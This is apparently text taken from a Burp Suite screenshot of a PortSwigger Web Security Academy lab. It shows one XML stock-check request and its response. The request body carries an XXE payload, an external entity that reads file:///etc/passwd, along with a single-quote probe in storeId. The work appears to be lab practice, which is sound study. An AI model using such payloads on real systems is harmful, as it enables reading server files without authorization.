 Send
Cancel
Target: https://0aa900b3044d49ef81afa7f800d400ee.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa900b3044d49ef81afa7f800d400ee.web-security-academy.net
3 Cookie: session=16KAy4riMi9s7Sjr4exxgpUn3xJjBGc3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa900b3044d49ef81afa7f800d400ee.web-security-academy.net/product
?productId=1
9 Content-Type: application/xml
10 Content-Length: 176
11 Origin: https://0aa900b3044d49ef81afa7f800d400ee.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY carsaid SYSTEM "file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1'
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 788